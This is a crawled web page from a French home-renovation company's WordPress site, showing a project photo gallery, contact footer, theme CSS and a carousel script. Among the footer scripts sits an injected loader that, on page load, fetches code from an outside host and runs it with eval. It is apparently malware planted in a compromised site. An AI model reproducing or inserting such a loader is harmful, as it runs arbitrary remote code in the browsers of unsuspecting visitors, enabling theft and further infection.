				<a href="http://transformaison.fr/realisations/renovation-dune-maison-a-dravel-91/img_9181/" data-slb-active="1" data-slb-asset="1299883212" data-slb-internal="17257" data-slb-group="17254"><img width="150" height="150" src="http://transformaison.fr/wp-content/uploads/2018/06/IMG_9181-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="http://transformaison.fr/wp-content/uploads/2018/06/IMG_9181-150x150.jpg 150w, http://transformaison.fr/wp-content/uploads/2018/06/IMG_9181-480x480.jpg 480w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="http://transformaison.fr/realisations/renovation-dune-maison-a-dravel-91/img_9182/" data-slb-active="1" data-slb-asset="1894504361" data-slb-internal="17258" data-slb-group="17254"><img width="150" height="150" src="http://transformaison.fr/wp-content/uploads/2018/06/IMG_9182-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="http://transformaison.fr/wp-content/uploads/2018/06/IMG_9182-150x150.jpg 150w, http://transformaison.fr/wp-content/uploads/2018/06/IMG_9182-480x480.jpg 480w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="http://transformaison.fr/realisations/renovation-dune-maison-a-dravel-91/img_9183/" data-slb-active="1" data-slb-asset="34363912" data-slb-internal="17259" data-slb-group="17254"><img width="150" height="150" src="http://transformaison.fr/wp-content/uploads/2018/06/IMG_9183-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="http://transformaison.fr/wp-content/uploads/2018/06/IMG_9183-150x150.jpg 150w, http://transformaison.fr/wp-content/uploads/2018/06/IMG_9183-480x480.jpg 480w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="http://transformaison.fr/realisations/renovation-dune-maison-a-dravel-91/img_9179/" data-slb-active="1" data-slb-asset="609577499" data-slb-internal="17255" data-slb-group="17254"><img width="150" height="150" src="http://transformaison.fr/wp-content/uploads/2018/06/IMG_9179-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="http://transformaison.fr/wp-content/uploads/2018/06/IMG_9179-150x150.jpg 150w, http://transformaison.fr/wp-content/uploads/2018/06/IMG_9179-480x480.jpg 480w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="http://transformaison.fr/realisations/renovation-dune-maison-a-dravel-91/img_9180/" data-slb-active="1" data-slb-asset="1506977180" data-slb-internal="17256" data-slb-group="17254"><img width="150" height="150" src="http://transformaison.fr/wp-content/uploads/2018/06/IMG_9180-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="http://transformaison.fr/wp-content/uploads/2018/06/IMG_9180-150x150.jpg 150w, http://transformaison.fr/wp-content/uploads/2018/06/IMG_9180-480x480.jpg 480w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

							</div>
							<nav class="project__navigation">
								<ul class="list-unstyled">
									<li>
													<a href="http://transformaison.fr/realisations/renovation-totale-dune-maison-a-vauhalan-91/#project-navigation-anchor"><i class="fa fa-caret-left"></i> Précédent</a>
											</li><li>
													<a href="http://transformaison.fr/realisations/creation-de-sanitaire-au-sein-de-locaux-professionnels-a-bondoufle-91/#project-navigation-anchor">Suivant <i class="fa fa-caret-right"></i></a>
											</li>
								</ul>
							</nav>
						</div>
						<div class="col-xs-12 col-md-6">
							<div class="project__gallery">
														</div>
						</div>
					</div>
										<div class="clearfix"></div>
				</article>

							</main>

		</div>
	</div>
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-3"><div class="widget  widget-icon-box  push-down-30">			<div class="icon-box">
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">09.81.02.64.17     </h4>
					<span class="icon-box__subtitle">contact@transformaison.fr</span>
				</div>
			</div>
			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget-icon-box  push-down-30">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">22 rue Alfred LEBLANC</h4>
					<span class="icon-box__subtitle">91220 BRETIGNY S/ORGE </span>
				</div>
			</div>
			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget-icon-box  push-down-30">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">8h30-12h30 et 13h30-17h30</h4>
					<span class="icon-box__subtitle">Du lundi au vendredi</span>
				</div>
			</div>
			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget-social-icons  push-down-30">				<a class="social-icons__link" href="https://www.facebook.com/transformaison.fr" ><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://www.linkedin.com/company/2build-france" ><i class="fa  fa-linkedin"></i></a>
			</div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					©2015-2021 2BUILD / TRANSFORMAISON &#8211; 22 rue Alfred LEBLANC 91220 BRETIGNY S/ORGE  				</div>
				<div class="footer-bottom__right">
					<a href="http://transformaison.fr/mentions-legales">MENTIONS LÉGALES</a>				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='http://transformaison.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/transformaison.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?sensor=false' id='buildpress-gmaps-js'></script>
<script type='text/javascript' id='buildpress-main-js-extra'>
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"http:\/\/transformaison.fr\/wp-content\/themes\/buildpress"};
/* ]]> */
</script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress/assets/js/main.min.js?ver=1.0' id='buildpress-main-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress-child/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.2.1' id='carouFredSel-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress-child/js/scripts.js?ver=1.0' id='scripts-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.8.1' id='slb_core-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.8.1' id='slb_view-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.8.1' id='slb-asset-slb_baseline-base-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.8.1' id='slb-asset-slb_default-base-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.8.1' id='slb-asset-item-base-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.8.1' id='slb-asset-ui-base-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.8.1' id='slb-asset-image-base-js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1890506667":{"id":17262,"type":"image","internal":true,"source":"http:\/\/transformaison.fr\/wp-content\/uploads\/2018\/06\/IMG_9186.jpg","title":"IMG_9186","caption":"","description":""},"1307133617":{"id":17261,"type":"image","internal":true,"source":"http:\/\/transformaison.fr\/wp-content\/uploads\/2018\/06\/IMG_9185.jpg","title":"IMG_9185","caption":"","description":""},"712192310":{"id":17260,"type":"image","internal":true,"source":"http:\/\/transformaison.fr\/wp-content\/uploads\/2018\/06\/IMG_9184.jpg","title":"IMG_9184","caption":"","description":""},"1299883212":{"id":17257,"type":"image","internal":true,"source":"http:\/\/transformaison.fr\/wp-content\/uploads\/2018\/06\/IMG_9181.jpg","title":"IMG_9181","caption":"","description":""},"1894504361":{"id":17258,"type":"image","internal":true,"source":"http:\/\/transformaison.fr\/wp-content\/uploads\/2018\/06\/IMG_9182.jpg","title":"IMG_9182","caption":"","description":""},"34363912":{"id":17259,"type":"image","internal":true,"source":"http:\/\/transformaison.fr\/wp-content\/uploads\/2018\/06\/IMG_9183.jpg","title":"IMG_9183","caption":"","description":""},"609577499":{"id":17255,"type":"image","internal":true,"source":"http:\/\/transformaison.fr\/wp-content\/uploads\/2018\/06\/IMG_9179.jpg","title":"IMG_9179","caption":"","description":""},"1506977180":{"id":17256,"type":"image","internal":true,"source":"http:\/\/transformaison.fr\/wp-content\/uploads\/2018\/06\/IMG_9180.jpg","title":"IMG_9180","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Slogan","parent":"","styles":[{"handle":"base","uri":"http:\/\/transformaison.fr\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Par d\u00e9faut (clair)","parent":"slb_baseline","styles":[{"handle":"base","uri":"http:\/\/transformaison.fr\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://transformaison.fr/wp-content/themes/buildpress-child/style.css?ver=1.0
body_size: 7139
content:
/*
Theme Name: Buildpress child theme
Version: 1.0
Description: Thème enfant du thème buildpress
Author: Anthony Martin
Author URL: http://transformaison.fr/
Template: buildpress
*/
@import url("../buildpress/style.css");

.broken_link, a.broken_link {text-decoration:none;}

body, .textwidget {color:#666;}
.meta-data time,
.meta-data span.meta-data__author,
.container article .hentry__content,
.meta-data a {color:#666;}

body.home .master-container {margin-bottom:0;}

/* Header */
header .header-widgets .icon-box .fa-phone {margin-top:7px;font-size:30px;}
header .header-widgets .icon-box .icon-box__text h4 {font-size:20px;line-height:33px;}
header .header-widgets .icon-box .icon-box__text .icon-box__subtitle {display:none;}

/* Bandeau home */
.transformation-bandeau-home {background:#DCDCDC;}
.transformation-bandeau-home .bandeau-transformaison {position:relative;padding:22px 0;line-height:44px;text-align:center;font-size:14px;font-family:"Montserrat", sans-serif;text-transform:uppercase;color:#000;}
.transformation-bandeau-home .bandeau-transformaison img.transformaison-logo-transparent {margin:-7px 8px 0 0}
.transformation-bandeau-home .bandeau-transformaison img.build-logo-transparent {margin:-16px 8px 0 8px;}

/* Slider home */
.jumbotron .carousel-inner .item .carousel-content .jumbotron__content li {font-size:16px;}
.jumbotron .carousel-inner .item .carousel-content .jumbotron__category h6 {font-size:16px;}
.jumbotron .carousel .item .slider-image-carrousel {width:100%;background-size:cover;background-position:center center;height:498px;}

/* Offres rangées */
.offres-rangee .so-panel .textwidget p {color:#666666;font-size:16px;}

/* Projets */
.projet-slider .so-panel {margin-bottom:0;}
.projet-slider .myportfolio-container .esg-container {padding:25px 30px 25px!important;}
.projet-slider .esg-layout-even .esg-entry-media img,
.myportfolio-container .esg-layout-even .esg-entry-media img {
	position: initial !important;
    width: 100% !important;
    height: auto !important;
    padding-top: 50%;
    transform: translateY(-25%);
    padding-bottom: 50px;
    }

/* Actualités */
.sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 a {font-family:"Source Sans Pro",Helvetica,Arial,sans-serif;font-size:16px;}

/* Page */
.container article .textwidget p,
.container article .textwidget ul li,
.container article .textwidget td,
.container .textwidget {font-size:16px;color:#666666;}

/* Slider actualités */
.actualites-slider .eg-buildpress-item-skin-element-1,
.projet-slider .eg-buildpress-item-skin-element-1 {text-transform:none;}

/* Slider partenaires */
.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {display:table-cell;vertical-align:middle;height:148px;width:247px;}
.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media img {width:100%!important;height:auto!important;max-height:100%!important;position:relative!important;}
.partenaires-slider .esg-grid {padding-bottom:0!important;}
.partenaires-slider .esg-filters {margin-top:10px!important;}

/* Avis */
.widget_avis_spidlace .testimonial .widget-title {margin-bottom:0px;}
.avis-clients {padding-top:0!important;}
.avis-clients .so-panel {margin-bottom:20px!important;}
.avis-clients .testimonial {margin:0;}
.avis-clients .testimonial .navigation-avis-slider {width:160px;margin:20px auto 0;}
.avis-clients .testimonial .testimonial__quote {padding:25px 45px 45px 75px;margin-bottom:0;box-shadow:none;}
.avis-clients .testimonial .testimonial__quote::after {display:none;}
.avis-clients .testimonial .avis-nav {background-color:#333;position:relative;float:right;width:80px;text-align:center;padding:10px 0 11px;display:block;}
.avis-clients .testimonial .avis-nav-right {float:left;border-bottom-left-radius:2px;-moz-border-bottom-left-radius:2px;-webkit-border-bottom-left-radius:2px;border-top-left-radius:2px;-moz-border-top-left-radius:2px;-webkit-border-top-left-radius:2px;}
.avis-clients .testimonial .avis-nav-left {border-bottom-right-radius:2px;-moz-border-bottom-right-radius:2px;-webkit-border-bottom-right-radius:2px;border-top-right-radius:2px;-moz-border-top-right-radius:2px;-webkit-border-top-right-radius:2px;}
.avis-clients .testimonial a.avis-nav-right:after {position:absolute;display:block;content:"";height:48px;width:1px;background-color:#454545;right:0;top:-3px;transform:rotate(30deg);-moz-transform:rotate(30deg);-webkit-transform:rotate(30deg);}
.avis-clients .testimonial .navigation-avis-slider a.avis-nav i {font-size:12px;font-weight:700;font-family:'Montserrat',Helvetica,Arial,sans-serif;color:#999;}
.avis-clients .testimonial .navigation-avis-slider a:hover.avis-nav i {color:#fff;}

@media screen and (max-width: 1199px) {
	.widget_pt_google_map .simple-map {height:255px!important;}
}

@media screen and (max-width: 1079px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:131px;}
}

@media screen and (max-width: 991px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:128px;}
	.jumbotron .carousel .item .slider-image-carrousel {height:308px;}
	.carousel-control.left, 
	.carousel-control.right {top:140px;}
	html.flexbox .widget-icon-box .icon-box {text-align:center;}
	html.flexbox .widget-icon-box .icon-box i.fa-phone {float:none;display:inline-block;margin:0px 10px 0 0;vertical-align:middle;}
	header .header-widgets .icon-box .icon-box__text {display:inline-block;margin-left:0;vertical-align:middle;}
	.avis-clients .testimonial .navigation-avis-slider {width:90%;}
	.avis-clients .testimonial .avis-nav {width:50%;}
	.widget_pt_google_map .simple-map {height:192px!important;}
}

@media screen and (max-width: 767px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:118px;}
	.widget_avis_spidlace .testimonial .carousel .carrousel-avis-slider,
	.widget_avis_spidlace .testimonial .carousel .carrousel-avis-slider .item {width:100%!important;}
	.widget_avis_spidlace .testimonial .carousel .carrousel-avis-slider .item {height:100%;}
	.widget_avis_spidlace .testimonial .testimonial__quote {padding:25px 5px 45px 45px;}
}

@media screen and (max-width: 756px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:88px;}
}

@media screen and (max-width: 667px) {
	.jumbotron .carousel .item .slider-image-carrousel {height:308px;}
}

@media screen and (max-width: 656px) {
	.partenaires-slider .myportfolio-container .esg-overflowtrick,
	.partenaires-slider .myportfolio-container .esg-overflowtrick ul,
	.partenaires-slider .myportfolio-container .esg-overflowtrick ul li,
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:328px!important;}
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {width:547px;}
}

@media screen and (max-width: 479px) {
	.jumbotron .carousel .item .slider-image-carrousel {height:308px;}
	.avis-clients .testimonial .navigation-avis-slider {width:87%;}
}

@media screen and (max-width: 370px) {
	.avis-clients .testimonial .navigation-avis-slider {width:84%;}
}

--- FILE ---
content_type: text/javascript
request_url: http://transformaison.fr/wp-content/themes/buildpress-child/js/scripts.js?ver=1.0
body_size: 454
content:
jQuery(function($){
	$(".widget_avis_spidlace .carrousel-avis-slider").carouFredSel({
		responsive: true,
		width: '100%',
		circular: true,
		auto: 200000,
		items: {
			visible: 2
		},
		prev: {
		    button: ".avis-clients .testimonial .avis-nav-right",
		    key: "left"
		},
		next: {
			button: ".avis-clients .testimonial .avis-nav-left",
			key: "right"
		},
		scroll: {
			fx: "fade",
			easing : "quadratic",
			duration: 800 //800
		},
	});
})